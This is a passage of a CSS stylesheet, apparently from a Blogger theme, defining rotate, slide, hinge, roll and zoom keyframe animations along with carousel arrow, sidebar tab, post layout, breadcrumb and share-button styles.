transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutUpLeft {
-webkit-animation-name: rotateOutUpLeft;
animation-name: rotateOutUpLeft;
}
@-webkit-keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutUpRight {
-webkit-animation-name: rotateOutUpRight;
animation-name: rotateOutUpRight;
}
@-webkit-keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInDown {
-webkit-animation-name: slideInDown;
animation-name: slideInDown;
}
@-webkit-keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInLeft {
-webkit-animation-name: slideInLeft;
animation-name: slideInLeft;
}
@-webkit-keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes slideInRight {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.slideInRight {
-webkit-animation-name: slideInRight;
animation-name: slideInRight;
}
@-webkit-keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes slideOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.slideOutLeft {
-webkit-animation-name: slideOutLeft;
animation-name: slideOutLeft;
}
@-webkit-keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes slideOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.slideOutRight {
-webkit-animation-name: slideOutRight;
animation-name: slideOutRight;
}
@-webkit-keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes slideOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.slideOutUp {
-webkit-animation-name: slideOutUp;
animation-name: slideOutUp;
}
@-webkit-keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes slideInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.slideInUp {
-webkit-animation-name: slideInUp;
animation-name: slideInUp;
}
@-webkit-keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes slideOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.slideOutDown {
-webkit-animation-name: slideOutDown;
animation-name: slideOutDown;
}
@-webkit-keyframes hinge {
0% {
-webkit-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
@keyframes hinge {
0% {
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
20%, 60% {
-webkit-transform: rotate(80deg);
-ms-transform: rotate(80deg);
transform: rotate(80deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
40% {
-webkit-transform: rotate(60deg);
-ms-transform: rotate(60deg);
transform: rotate(60deg);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
80% {
-webkit-transform: rotate(60deg) translateY(0);
-ms-transform: rotate(60deg) translateY(0);
transform: rotate(60deg) translateY(0);
-webkit-transform-origin: top left;
-ms-transform-origin: top left;
transform-origin: top left;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
opacity: 1;
}
100% {
-webkit-transform: translateY(700px);
-ms-transform: translateY(700px);
transform: translateY(700px);
opacity: 0;
}
}
.hinge {
-webkit-animation-name: hinge;
animation-name: hinge;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
@keyframes rollIn {
0% {
opacity: 0;
-webkit-transform: translateX(-100%) rotate(-120deg);
-ms-transform: translateX(-100%) rotate(-120deg);
transform: translateX(-100%) rotate(-120deg);
}
100% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
}
.rollIn {
-webkit-animation-name: rollIn;
animation-name: rollIn;
}
/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
@keyframes rollOut {
0% {
opacity: 1;
-webkit-transform: translateX(0px) rotate(0deg);
-ms-transform: translateX(0px) rotate(0deg);
transform: translateX(0px) rotate(0deg);
}
100% {
opacity: 0;
-webkit-transform: translateX(100%) rotate(120deg);
-ms-transform: translateX(100%) rotate(120deg);
transform: translateX(100%) rotate(120deg);
}
}
.rollOut {
-webkit-animation-name: rollOut;
animation-name: rollOut;
}
@-webkit-keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
@keyframes zoomIn {
0% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
50% {
opacity: 1;
}
}
.zoomIn {
-webkit-animation-name: zoomIn;
animation-name: zoomIn;
}
@-webkit-keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInDown {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInDown {
-webkit-animation-name: zoomInDown;
animation-name: zoomInDown;
}
@-webkit-keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInLeft {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(48px);
-ms-transform: scale(.475) translateX(48px);
transform: scale(.475) translateX(48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInLeft {
-webkit-animation-name: zoomInLeft;
animation-name: zoomInLeft;
}
@-webkit-keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInRight {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-48px);
-ms-transform: scale(.475) translateX(-48px);
transform: scale(.475) translateX(-48px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInRight {
-webkit-animation-name: zoomInRight;
animation-name: zoomInRight;
}
@-webkit-keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
@keyframes zoomInUp {
0% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
}
60% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
}
.zoomInUp {
-webkit-animation-name: zoomInUp;
animation-name: zoomInUp;
}
@-webkit-keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
@keyframes zoomOut {
0% {
opacity: 1;
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
50% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
100% {
opacity: 0;
}
}
.zoomOut {
-webkit-animation-name: zoomOut;
animation-name: zoomOut;
}
@-webkit-keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
transform-origin: center bottom;
}
}
@keyframes zoomOutDown {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(-60px);
-ms-transform: scale(.475) translateY(-60px);
transform: scale(.475) translateY(-60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(2000px);
-ms-transform: scale(.1) translateY(2000px);
transform: scale(.1) translateY(2000px);
-webkit-transform-origin: center bottom;
-ms-transform-origin: center bottom;
transform-origin: center bottom;
}
}
.zoomOutDown {
-webkit-animation-name: zoomOutDown;
animation-name: zoomOutDown;
}
@-webkit-keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
transform-origin: left center;
}
}
@keyframes zoomOutLeft {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(42px);
-ms-transform: scale(.475) translateX(42px);
transform: scale(.475) translateX(42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(-2000px);
-ms-transform: scale(.1) translateX(-2000px);
transform: scale(.1) translateX(-2000px);
-webkit-transform-origin: left center;
-ms-transform-origin: left center;
transform-origin: left center;
}
}
.zoomOutLeft {
-webkit-animation-name: zoomOutLeft;
animation-name: zoomOutLeft;
}
@-webkit-keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
transform-origin: right center;
}
}
@keyframes zoomOutRight {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateX(-42px);
-ms-transform: scale(.475) translateX(-42px);
transform: scale(.475) translateX(-42px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateX(2000px);
-ms-transform: scale(.1) translateX(2000px);
transform: scale(.1) translateX(2000px);
-webkit-transform-origin: right center;
-ms-transform-origin: right center;
transform-origin: right center;
}
}
.zoomOutRight {
-webkit-animation-name: zoomOutRight;
animation-name: zoomOutRight;
}
@-webkit-keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
transform-origin: center top;
}
}
@keyframes zoomOutUp {
40% {
opacity: 1;
-webkit-transform: scale(.475) translateY(60px);
-ms-transform: scale(.475) translateY(60px);
transform: scale(.475) translateY(60px);
-webkit-animation-timing-function: linear;
animation-timing-function: linear;
}
100% {
opacity: 0;
-webkit-transform: scale(.1) translateY(-2000px);
-ms-transform: scale(.1) translateY(-2000px);
transform: scale(.1) translateY(-2000px);
-webkit-transform-origin: center top;
-ms-transform-origin: center top;
transform-origin: center top;
}
}
.zoomOutUp {
-webkit-animation-name: zoomOutUp;
animation-name: zoomOutUp;
}
.owl-prev, .owl-next {
top: 50%;
color: #fff;
font-family: FontAwesome;
position: absolute;
z-index: 1;
display: block;
padding: 0;
cursor: pointer;
padding: 10px;
border-radius: 20px;
text-align: center;
overflow: hidden;
transition: all .2s linear;
-moz-transition: all .2s linear;
-webkit-transition: all .2s linear;
-o-transition: all .2s linear;
border:4px double #fff;
}
.owl-prev:before {
content: '\f104';
font-family: fontawesome;
}
.owl-next:before {
content: '\f105';
font-family: fontawesome;
}
.owl-next {
right: -100px;
}
.owl-prev {
left: -100px;
}
.sora-slide:hover .owl-prev {
left:50px;
}
.sora-slide:hover .owl-next {
right:50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
}
.sidebar h2, .mini-sidebar  h2 {
background: #00BE98;
color: #fff;
font-size: 16px;
padding: 8px 16px;
margin: 0 0 20px;
font-weight: 600;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: center;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
/* Multi Tab Widget */
.menu-tab li a,
.sidetabs .section {
transition: all 0s ease;
-webkit-transition: all 0s ease;
-moz-transition: all 0s ease;
-o-transition: all 0s ease;
-ms-transition: all 0s ease
}
.menu-tab {
overflow: hidden;
clear: both;
padding: 0;
margin: 0
}
.sidetabs .widget-content {
padding: 10px 0;
}
.sidetabs .widget h2 {
display: none
}
.menu-tab li {
width: 50%;
float: left;
display: inline-block;
padding: 0
}
.menu-tab li a {
font-family: 'Oswald', sans-serif;
height: 32px;
text-align: center;
padding: 0;
font-weight: 400;
display: block;
color: #fff;
background-color:#192b33;
font-size: 14px;
line-height: 32px;
letter-spacing: 1.5px;
text-transform: uppercase
}
.menu-tab li.active a {
color: #fff;
background-color:#00BE98;
}
.menu-tab li {
display: none
}
.hide-tab {
display: inline-block!important
}
#tabside2 {
margin-bottom: 15px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
overflow: hidden;
}
.index article, .archive article {
padding:10px 8px 0;
background:#D7D6D6;
border: 0.5px solid #AAA9A9;
}
.post-outer {
padding: 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 2%;
padding:0;
width: 48.7%;
float: left;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 1.3em;
font-size: 22px;
font-weight: 400;
}
.post h2 a {
color: #000;
letter-spacing: 1.3px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
text-transform:uppercase;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.post-body a {
margin-left: 0 !important;
margin-right: 0 !important;
}
.block-image {
float: none;
width: 100%;
height: auto;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image a {
width: 100%;
height: 330px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding:0 10px 10px;
}
.index .post-header, .archive .post-header {
padding:0;
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.breadcrumbs .fa-angle-right:before{margin:0 5px}
.breadcrumbs{margin:0;font-size:13px;    padding: 10px 5px;
background: #ededed;
border: 1px solid #eaeaea;}
.breadcrumbs span a.bhome{color:#00BE98}
.breadcrumbs span,.breadcrumbs span a{color:#010101;padding: 0 2px;}
.breadcrumbs span a:hover{color:#00BE98}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a {
color: #CBCBCB;
}
.post-meta i {
color: #222222;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #343434;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 22px;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
padding:10px 0 0;
display: block;
overflow: hidden;
}
.second-meta .read-more-wrap {
margin-bottom: 10px;
display: block;
}
.second-meta .read-more {
color: #161616;
font-family: 'Shadows Into Light', cursive;
font-size: 14px;
text-transform: capitalize;
letter-spacing: 2px;
font-weight: bold;
transition: color .3s;
}
.second-meta .read-more:hover {
color:#00BE98;
}
.meta-botom {
display: block;
overflow: hidden;
border-top: 1px solid #efefef;
padding: 5px 0;
}
.second-meta .share-art {
position: relative;
}
.second-meta .share-title {
color: #222222;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
float: left;
padding-right: 10px;
text-transform:uppercase;
}
.second-meta .share-art span {
display: none;
}
.second-meta .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
color: #fff;
padding: 5px 10px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art i {color:#222;}
.second-meta .share-art a:hover i{opacity:0.7;}
.comment-link {
